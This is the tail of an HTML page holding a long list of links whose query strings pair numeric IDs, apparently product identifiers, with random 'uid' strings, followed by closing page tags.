<li><a href="/?pes=1005001520727262&uid=5GYN81eAWJ">1005001520727262</a></li>
<li><a href="/?pes=1005001632221640&uid=iP44Q84kVT">1005001632221640</a></li>
<li><a href="/?pes=1005001843370279&uid=ou7c45ZY1m">1005001843370279</a></li>
<li><a href="/?pes=1005002327547022&uid=AqpEiYgohw">1005002327547022</a></li>
<li><a href="/?pes=1005002022580123&uid=V7Zy6XEgpE">1005002022580123</a></li>
<li><a href="/?pes=32919166392&uid=FkBUYrMVCJ">32919166392</a></li>
<li><a href="/?pes=1005001609614022&uid=0fPb4rePWq">1005001609614022</a></li>
<li><a href="/?pes=1005001690839140&uid=AcgS4qdvKD">1005001690839140</a></li>
<li><a href="/?pes=32966537538&uid=EScF6YFpWl">32966537538</a></li>
<li><a href="/?pes=1005002038339627&uid=yTjYT6aLsr">1005002038339627</a></li>
<li><a href="/?pes=1005001764247475&uid=0jvqPvoXBp">1005001764247475</a></li>
<li><a href="/?pes=32799673586&uid=vF95dcjtTS">32799673586</a></li>
<li><a href="/?pes=33058745678&uid=pPngPIrlEx">33058745678</a></li>
<li><a href="/?pes=4000517676321&uid=72uojkcKdG">4000517676321</a></li>
<li><a href="/?pes=1005002028155844&uid=1pEcaouK6G">1005002028155844</a></li>
<li><a href="/?pes=32954842602&uid=C9yrBg71UQ">32954842602</a></li>
<li><a href="/?pes=4001355187392&uid=UtyVbtc8hW">4001355187392</a></li>
<li><a href="/?pes=33035743932&uid=40YoCE6H2D">33035743932</a></li>
<li><a href="/?pes=32850655427&uid=i6otZ1GoD9">32850655427</a></li>
<li><a href="/?pes=4001243304967&uid=GD393tGwiU">4001243304967</a></li>
<li><a href="/?pes=1005002265288818&uid=vnFAfrGCZl">1005002265288818</a></li>
<li><a href="/?pes=1005002346834525&uid=2NBvMkI2eT">1005002346834525</a></li>
<li><a href="/?pes=1005001334641822&uid=HS117tKu3O">1005001334641822</a></li>
<li><a href="/?pes=1005002518845254&uid=5q5NnyIoSB">1005002518845254</a></li>
<li><a href="/?pes=1005002322610001&uid=TxiAr5gGqm">1005002322610001</a></li>
<li><a href="/?pes=32858147556&uid=dLfMg8wbjY">32858147556</a></li>
<li><a href="/?pes=4000334419933&uid=fNW4bD1ZXF">4000334419933</a></li>
<li><a href="/?pes=1005002526245080&uid=1cBBnRSWV9">1005002526245080</a></li>
<li><a href="/?pes=1005002161941653&uid=VAnarhYv8t">1005002161941653</a></li>
<li><a href="/?pes=1005002485329254&uid=FEV3XDF58J">1005002485329254</a></li>
<li><a href="/?pes=1005001413424657&uid=gQom2fIAVV">1005001413424657</a></li>
<li><a href="/?pes=4000001878253&uid=AsiJTpXH96">4000001878253</a></li>
<li><a href="/?pes=32958188296&uid=G5m6X6NgCl">32958188296</a></li>
<li><a href="/?pes=32833908475&uid=VQHUWDLlSL">32833908475</a></li>
<li><a href="/?pes=1005002694496667&uid=DYwPAW3aqc">1005002694496667</a></li>
<li><a href="/?pes=4000275909310&uid=nrOvfqYNLl">4000275909310</a></li>
<li><a href="/?pes=1005001679555488&uid=BOEu9LtXbR">1005001679555488</a></li>
<li><a href="/?pes=1005002737974946&uid=CDgWupHGrT">1005002737974946</a></li>
<li><a href="/?pes=1005002039565425&uid=KgChBLuSho">1005002039565425</a></li>
<li><a href="/?pes=32827363417&uid=DSfBIBsmLP">32827363417</a></li>
<li><a href="/?pes=32830003737&uid=U7XJRCxu8I">32830003737</a></li>
<li><a href="/?pes=32889017319&uid=c6yqhWNpKh">32889017319</a></li>
<li><a href="/?pes=1005001564780922&uid=3pPrFgaatr">1005001564780922</a></li>
<li><a href="/?pes=4000221852639&uid=muF5Mflhx5">4000221852639</a></li>
<li><a href="/?pes=32956406961&uid=BxT147gNsa">32956406961</a></li>
<li><a href="/?pes=4000921702197&uid=5SzNYpRfFN">4000921702197</a></li>
<li><a href="/?pes=1005002423758270&uid=JyfSxIUqhR">1005002423758270</a></li>
<li><a href="/?pes=32872403786&uid=QNnr49Z4dZ">32872403786</a></li>
<li><a href="/?pes=4001252667219&uid=olDQk4jo3B">4001252667219</a></li>
<li><a href="/?pes=32884010769&uid=VoNUwjQutc">32884010769</a></li>
<li><a href="/?pes=4000238503394&uid=oGOKISP9bH">4000238503394</a></li>
<li><a href="/?pes=1005001995157567&uid=XGLXiDGimZ">1005001995157567</a></li>
<li><a href="/?pes=4000348255585&uid=67KFrvhz3w">4000348255585</a></li>
<li><a href="/?pes=1005002253236395&uid=f8RgEmZ106">1005002253236395</a></li>
<li><a href="/?pes=4000585549435&uid=2IXRjCYq1z">4000585549435</a></li>
<li><a href="/?pes=33046818763&uid=y6G7S7oKGX">33046818763</a></li>
<li><a href="/?pes=1005002458301467&uid=OWfFZzoKLM">1005002458301467</a></li>
<li><a href="/?pes=1005002261003805&uid=UEf8tUm5Y3">1005002261003805</a></li>
<li><a href="/?pes=32798059357&uid=DGUvJpuYty">32798059357</a></li>
<li><a href="/?pes=4001030698626&uid=uxbPmiMyLi">4001030698626</a></li>
<li><a href="/?pes=1005002319433452&uid=JbV7bVZ7XA">1005002319433452</a></li>
<li><a href="/?pes=1005001993369408&uid=trjIGw7nW9">1005001993369408</a></li>
<li><a href="/?pes=4000597969763&uid=e0NwLfCR3M">4000597969763</a></li>
<li><a href="/?pes=4000715374178&uid=1EdQz0AIyd">4000715374178</a></li>
<li><a href="/?pes=4000049859371&uid=v8eVrOtC2j">4000049859371</a></li>
<li><a href="/?pes=32759187138&uid=y1V38Gkg1m">32759187138</a></li>
<li><a href="/?pes=4001198389805&uid=oTRvcBOKGF">4001198389805</a></li>
<li><a href="/?pes=1005002260290802&uid=7TM8zqGBfo">1005002260290802</a></li>
<li><a href="/?pes=32800632696&uid=rQIYEf29M8">32800632696</a></li>
<li><a href="/?pes=32968315610&uid=4yJrIMZMro">32968315610</a></li>
<li><a href="/?pes=1005001953180097&uid=Qfgap1T2Zi">1005001953180097</a></li>
<li><a href="/?pes=4001338903526&uid=d9qnmHwS2i">4001338903526</a></li>
<li><a href="/?pes=32952922686&uid=2bh1XCZnqk">32952922686</a></li>
<li><a href="/?pes=32989535091&uid=uD1DRmJVOy">32989535091</a></li>
<li><a href="/?pes=4000360241432&uid=P4AiiitSWD">4000360241432</a></li>
<li><a href="/?pes=32983980446&uid=ERh3nSKLAE">32983980446</a></li>
<li><a href="/?pes=32854452406&uid=bx60Bt2MSM">32854452406</a></li>
<li><a href="/?pes=1005002293170270&uid=58MyPq2SAf">1005002293170270</a></li>
<li><a href="/?pes=4000193929351&uid=CCTRhwDp0L">4000193929351</a></li>
<li><a href="/?pes=1005002654734628&uid=yd1aVyhWV3">1005002654734628</a></li>
<li><a href="/?pes=4001213751654&uid=WRCgzesrGS">4001213751654</a></li>
<li><a href="/?pes=32859348665&uid=bkS0FYCyd6">32859348665</a></li>
<li><a href="/?pes=1005002470494245&uid=mu6mLrYzox">1005002470494245</a></li>
<li><a href="/?pes=1005002405806991&uid=ZhBgT2B1cM">1005002405806991</a></li>
<li><a href="/?pes=1005002719420148&uid=fqK0WnkCMc">1005002719420148</a></li>
<li><a href="/?pes=1005002364124722&uid=Hp51SS8fWN">1005002364124722</a></li>
<li><a href="/?pes=4001271176782&uid=9GR5EwYgUC">4001271176782</a></li>
<li><a href="/?pes=32919323279&uid=k45gd9AXaT">32919323279</a></li>
<li><a href="/?pes=4000351461483&uid=THEMPwThoC">4000351461483</a></li>
<li><a href="/?pes=1005001474879010&uid=MSvDbRhYD7">1005001474879010</a></li>
<li><a href="/?pes=1005001826500354&uid=2C1nrnzQuP">1005001826500354</a></li>
<li><a href="/?pes=32832037002&uid=S3u8ZMx9us">32832037002</a></li>
<li><a href="/?pes=32819365616&uid=M5FtImaLFB">32819365616</a></li>
<li><a href="/?pes=32898063336&uid=eGDPoDzyM7">32898063336</a></li>
<li><a href="/?pes=4001166474926&uid=HDbGNzPTTW">4001166474926</a></li>
<li><a href="/?pes=1005001868915425&uid=iFU03Egmxk">1005001868915425</a></li>
<li><a href="/?pes=1005001894191341&uid=rdychOIfFr">1005001894191341</a></li>
<li><a href="/?pes=32894494481&uid=8fC40DHOdN">32894494481</a></li>
<li><a href="/?pes=1005002619934728&uid=LdmfmmqiGu">1005002619934728</a></li>
<li><a href="/?pes=1005002675159965&uid=UikdmCptVf">1005002675159965</a></li>
<li><a href="/?pes=32860944226&uid=PluHANESIW">32860944226</a></li>
<li><a href="/?pes=4001129118601&uid=FpD6uZ5BSG">4001129118601</a></li>
<li><a href="/?pes=1005001976717108&uid=aAwQX18A6w">1005001976717108</a></li>
<li><a href="/?pes=4000843747272&uid=VIfHH49SOz">4000843747272</a></li>
<li><a href="/?pes=32962489042&uid=neEQuwLvlZ">32962489042</a></li>
<li><a href="/?pes=32906063607&uid=RqFPsChkRD">32906063607</a></li>
<li><a href="/?pes=1005001823960632&uid=LVa0aWhjPU">1005001823960632</a></li>
<li><a href="/?pes=1005001344973033&uid=17zZcZ7bNC">1005001344973033</a></li>
<li><a href="/?pes=4001291561854&uid=YNZn6bTlAT">4001291561854</a></li>
<li><a href="/?pes=1005002312335024&uid=aiGzU135eK">1005002312335024</a></li>
<li><a href="/?pes=32917353628&uid=kUwBvfYTO5">32917353628</a></li>
<li><a href="/?pes=1005002218068239&uid=0NBYKRZ1g4">1005002218068239</a></li>
<li><a href="/?pes=4000686607320&uid=AONNXMB0kA">4000686607320</a></li>
<li><a href="/?pes=1005001389416886&uid=PbC1K8ZeFf">1005001389416886</a></li>
<li><a href="/?pes=32974020119&uid=F3sKpHDwmu">32974020119</a></li>
<li><a href="/?pes=4000807019212&uid=E7WO37OOMk">4000807019212</a></li>
<li><a href="/?pes=4000688976110&uid=jIbsilWHLA">4000688976110</a></li>
<li><a href="/?pes=1005002476967642&uid=JvA7vcOWy8">1005002476967642</a></li>
<li><a href="/?pes=33025552176&uid=Wpf0blWEsw">33025552176</a></li>
<li><a href="/?pes=4000650017992&uid=ugdLuE39Lm">4000650017992</a></li>
<li><a href="/?pes=4001099260979&uid=649IAbQuPv">4001099260979</a></li>
<li><a href="/?pes=4001294580922&uid=zKgiE8l96x">4001294580922</a></li>
<li><a href="/?pes=1005002386183122&uid=079C0MIZxJ">1005002386183122</a></li>
<li><a href="/?pes=4000409518524&uid=cGmSp96bLA">4000409518524</a></li>
<li><a href="/?pes=33021951102&uid=WPel7V6SCM">33021951102</a></li>
<li><a href="/?pes=32916189304&uid=MwZM3wxsoO">32916189304</a></li>
<li><a href="/?pes=1005002287023842&uid=OF0WYyInnG">1005002287023842</a></li>
<li><a href="/?pes=1005001486775537&uid=Hzj1OkkQJg">1005001486775537</a></li>
<li><a href="/?pes=1005002002600182&uid=B0dBbPXKN1">1005002002600182</a></li>
<li><a href="/?pes=4001263381817&uid=db2h5Iih5H">4001263381817</a></li>
<li><a href="/?pes=1005001339037429&uid=t9VblhO3Ek">1005001339037429</a></li>
<li><a href="/?pes=1005001609561099&uid=gXdWBhOhSw">1005001609561099</a></li>
<li><a href="/?pes=32977686933&uid=RyDOid78fN">32977686933</a></li>
<li><a href="/?pes=4001315838342&uid=q7YGb3mOoA">4001315838342</a></li>
<li><a href="/?pes=32942860074&uid=8Sy6bpC0eP">32942860074</a></li>
<li><a href="/?pes=1005002533766362&uid=7KqiDHTEmx">1005002533766362</a></li>
<li><a href="/?pes=1005001683728675&uid=POcmbhdaLA">1005001683728675</a></li>
<li><a href="/?pes=33034784316&uid=7rbXDVe1dv">33034784316</a></li>
<li><a href="/?pes=1005001840268630&uid=KbS9oNMdvI">1005001840268630</a></li>
<li><a href="/?pes=32804955836&uid=TLCiO54NRa">32804955836</a></li>
<li><a href="/?pes=1005002494289429&uid=HxKhH0QWMV">1005002494289429</a></li>
<li><a href="/?pes=4001290062311&uid=xT2rB7UIFZ">4001290062311</a></li>
<li><a href="/?pes=33024576706&uid=zRzJcsxhWr">33024576706</a></li>
<li><a href="/?pes=1005002345521410&uid=5v6eVtSFbB">1005002345521410</a></li>
<li><a href="/?pes=32909537238&uid=yS12110KGm">32909537238</a></li>
<li><a href="/?pes=32952673022&uid=cgBIVKwSzu">32952673022</a></li>
<li><a href="/?pes=32949945126&uid=ce5OVz5JDW">32949945126</a></li>
<li><a href="/?pes=4001346426929&uid=EmpmgFM65k">4001346426929</a></li>
<li><a href="/?pes=4001297848881&uid=QsU5C5ojIo">4001297848881</a></li>
<li><a href="/?pes=4000150934849&uid=k0IhcR9X4a">4000150934849</a></li>
<li><a href="/?pes=1005002678771709&uid=QTVDZgUDrt">1005002678771709</a></li>
<li><a href="/?pes=1005001586972811&uid=lTaVXLDpnV">1005001586972811</a></li>
<li><a href="/?pes=1005002185501302&uid=w9DciE56iC">1005002185501302</a></li>
<li><a href="/?pes=32887282727&uid=Fs20tZq7KY">32887282727</a></li>
<li><a href="/?pes=4000798215717&uid=4568jXQcP9">4000798215717</a></li>
<li><a href="/?pes=32875492223&uid=CN4Rvg5sM4">32875492223</a></li>
<li><a href="/?pes=32480611489&uid=9rcsBfDcac">32480611489</a></li>
<li><a href="/?pes=1005002275678046&uid=JjZVYEY368">1005002275678046</a></li>
<li><a href="/?pes=4000688515559&uid=fERiK0LAEF">4000688515559</a></li>
<li><a href="/?pes=32960692499&uid=rbW0ZXE5zU">32960692499</a></li>
<li><a href="/?pes=32752262164&uid=BK7371TzOU">32752262164</a></li>
<li><a href="/?pes=1005002131087234&uid=9VrNhUPZ6N">1005002131087234</a></li>
<li><a href="/?pes=1005002018752241&uid=WnkfkrKtgH">1005002018752241</a></li>
<li><a href="/?pes=1005001518667901&uid=XQxz6BGuUA">1005001518667901</a></li>
<li><a href="/?pes=1005001738772669&uid=v6GfpK9Uh1">1005001738772669</a></li>
<li><a href="/?pes=1005002504415818&uid=HhsM2eY55x">1005002504415818</a></li>
<li><a href="/?pes=1005002325000463&uid=Va3vDho0DL">1005002325000463</a></li>
<li><a href="/?pes=1005001274563722&uid=ohedb5ErZy">1005001274563722</a></li>
<li><a href="/?pes=1005002530591665&uid=eRLKlF5uRG">1005002530591665</a></li>
<li><a href="/?pes=1005001967225836&uid=otoa6HMaar">1005001967225836</a></li>
<li><a href="/?pes=1005001958167059&uid=ScBFweNfOi">1005001958167059</a></li>
<li><a href="/?pes=1005002199136965&uid=fQ2vIh0ZOp">1005002199136965</a></li>
<li><a href="/?pes=1005001888313479&uid=xrktImQwH5">1005001888313479</a></li>
<li><a href="/?pes=32858344772&uid=8yyxFGlHeW">32858344772</a></li>
<li><a href="/?pes=4000627393649&uid=bjdEJYMyO0">4000627393649</a></li>
<li><a href="/?pes=32964355745&uid=2KAkgPCUyg">32964355745</a></li>
<li><a href="/?pes=1005002007893164&uid=inPY7pnc5u">1005002007893164</a></li>
<li><a href="/?pes=4000812222767&uid=Un4VQ2TW4L">4000812222767</a></li>
<li><a href="/?pes=4001267991306&uid=62wLIIOCul">4001267991306</a></li>
<li><a href="/?pes=32963560671&uid=Djita9vYpZ">32963560671</a></li>
<li><a href="/?pes=32893279892&uid=r0QdCrvNAx">32893279892</a></li>
<li><a href="/?pes=1005002319051017&uid=t5vydqAnip">1005002319051017</a></li>
<li><a href="/?pes=32853419534&uid=JGbM6rjIfN">32853419534</a></li>
<li><a href="/?pes=10000144350347&uid=w5wN8iVvVO">10000144350347</a></li>
<li><a href="/?pes=1005001420209023&uid=unvRPgsqNo">1005001420209023</a></li>
<li><a href="/?pes=32835985170&uid=YG1yZ9COgF">32835985170</a></li>
<li><a href="/?pes=1005001926556956&uid=2w5w38wkH4">1005001926556956</a></li>
<li><a href="/?pes=4000622331924&uid=bDJUuyPJZO">4000622331924</a></li>
<li><a href="/?pes=4000130049284&uid=LztCTsxNIZ">4000130049284</a></li>
<li><a href="/?pes=1005002359408987&uid=Vg96tNSp4c">1005002359408987</a></li>
<li><a href="/?pes=1005001694417137&uid=QecM5Wns24">1005001694417137</a></li>
<li><a href="/?pes=4001205587649&uid=OFhIBztRDI">4001205587649</a></li>
<li><a href="/?pes=1005001765323984&uid=TakTjgPV0A">1005001765323984</a></li>
<li><a href="/?pes=1005001626357689&uid=20FVBypRRK">1005001626357689</a></li>
<li><a href="/?pes=1005002053551294&uid=f68BlzhvyS">1005002053551294</a></li>
<li><a href="/?pes=4000523060280&uid=fX5UUScsxo">4000523060280</a></li>
<li><a href="/?pes=1005002470790574&uid=oXAeLki2vQ">1005002470790574</a></li>
<li><a href="/?pes=1005002647039160&uid=gGV0R1fysQ">1005002647039160</a></li>
<li><a href="/?pes=1005002532981715&uid=hqMhnGWoYF">1005002532981715</a></li>
<li><a href="/?pes=4001090014102&uid=5QX2KZLNQC">4001090014102</a></li>
<li><a href="/?pes=4000516779814&uid=dikIGmtl3F">4000516779814</a></li>
<li><a href="/?pes=32956525866&uid=wwoNCXWCyz">32956525866</a></li>
<li><a href="/?pes=4000223618976&uid=tTJ2Hk69uR">4000223618976</a></li>
<li><a href="/?pes=4001017165669&uid=VsZLfk07GC">4001017165669</a></li>
<li><a href="/?pes=32950639374&uid=xaEND9SO6u">32950639374</a></li>
<li><a href="/?pes=4000221817941&uid=9N6lOY224e">4000221817941</a></li>
<li><a href="/?pes=4000370210945&uid=W9rS3VqSzT">4000370210945</a></li>
<li><a href="/?pes=32857782041&uid=GUx8SbyaHx">32857782041</a></li>
<li><a href="/?pes=4000325043091&uid=pYrJdU9hfW">4000325043091</a></li>
<li><a href="/?pes=1005002542581482&uid=LbVKLlEX7H">1005002542581482</a></li>
<li><a href="/?pes=4000180481141&uid=ryLnFKaBgQ">4000180481141</a></li>
<li><a href="/?pes=1005001742715897&uid=FlaiNugu0f">1005001742715897</a></li>
<li><a href="/?pes=4001002035110&uid=XqEOAa8Man">4001002035110</a></li>
<li><a href="/?pes=4000567097398&uid=Kr79eW4b8S">4000567097398</a></li>
<li><a href="/?pes=4001241270778&uid=3BNobHqKEp">4001241270778</a></li>
<li><a href="/?pes=4000252042795&uid=JlbLHGrd6F">4000252042795</a></li>
<li><a href="/?pes=1005002213909734&uid=xlGsLQ2DIU">1005002213909734</a></li>
<li><a href="/?pes=4001156255181&uid=odKEuQvlQj">4001156255181</a></li>
<li><a href="/?pes=1005002080914996&uid=EwwFSamZC8">1005002080914996</a></li>
<li><a href="/?pes=32868162722&uid=09C3ljUgaw">32868162722</a></li>
<li><a href="/?pes=1005001864560233&uid=96f7MAbGW7">1005001864560233</a></li>
<li><a href="/?pes=1005001268069826&uid=ySJrxq6C4J">1005001268069826</a></li>
<li><a href="/?pes=4000097505337&uid=NE1m4X81YK">4000097505337</a></li>
<li><a href="/?pes=1005002268013133&uid=lkTPt9wGvg">1005002268013133</a></li>
<li><a href="/?pes=1005002687432061&uid=RsoUwcXiBX">1005002687432061</a></li>
<li><a href="/?pes=1005001593083412&uid=xucnDGqSE1">1005001593083412</a></li>
<li><a href="/?pes=1005002130552260&uid=Ums8r18RDT">1005002130552260</a></li>
<li><a href="/?pes=1005001987423324&uid=e2paJPkG2k">1005001987423324</a></li>
<li><a href="/?pes=1005002032122760&uid=lgw5J5D6bu">1005002032122760</a></li>
<li><a href="/?pes=32929629197&uid=1q4ymjg6sw">32929629197</a></li>
<li><a href="/?pes=4000786985729&uid=WvMrtFjU2y">4000786985729</a></li>
<li><a href="/?pes=4000170885405&uid=NyRSQHxqGe">4000170885405</a></li>
<li><a href="/?pes=1005001921638374&uid=Ght45ESDSC">1005001921638374</a></li>
<li><a href="/?pes=4000068694957&uid=CFzQ6uNvT0">4000068694957</a></li>
<li><a href="/?pes=1005002622357556&uid=SUJL5DEtUI">1005002622357556</a></li>
<li><a href="/?pes=1005002491304314&uid=3ME5XhU8ky">1005002491304314</a></li>
<li><a href="/?pes=33011543961&uid=4d389tuwY1">33011543961</a></li>
<li><a href="/?pes=4000804073983&uid=GtWaLfrSCl">4000804073983</a></li>
<li><a href="/?pes=4000833807230&uid=mdRzL2DIQ6">4000833807230</a></li>
<li><a href="/?pes=1005001586105599&uid=dNlOZO84lZ">1005001586105599</a></li>
<li><a href="/?pes=1005001483557888&uid=6SMs2dM2xS">1005001483557888</a></li>
<li><a href="/?pes=1005001995995502&uid=NEa0K1O6Ns">1005001995995502</a></li>
<li><a href="/?pes=4001365589882&uid=ec95VxwU35">4001365589882</a></li>
<li><a href="/?pes=4001111868106&uid=3YNqywwZ6X">4001111868106</a></li>
<li><a href="/?pes=4000437751450&uid=jnQJ9cXPjd">4000437751450</a></li>
<li><a href="/?pes=4000760892740&uid=qokEqEv4Zy">4000760892740</a></li>
<li><a href="/?pes=1005002831899294&uid=NMLRwUhlp0">1005002831899294</a></li>
<li><a href="/?pes=1005002218328815&uid=9IJPYRLsY2">1005002218328815</a></li>
<li><a href="/?pes=33022110397&uid=afBw85GWSx">33022110397</a></li>
<li><a href="/?pes=32894816938&uid=tBYRVTfvzh">32894816938</a></li>
<li><a href="/?pes=1005001697523602&uid=MRgjGj1cXI">1005001697523602</a></li>
<li><a href="/?pes=1005002534428787&uid=Ibi3MJZo51">1005002534428787</a></li>
<li><a href="/?pes=4001169756013&uid=cdu2zBiqnp">4001169756013</a></li>
<li><a href="/?pes=32956539484&uid=6U9bKfIX4l">32956539484</a></li>
<li><a href="/?pes=1005001585966039&uid=bHMafP0X9n">1005001585966039</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
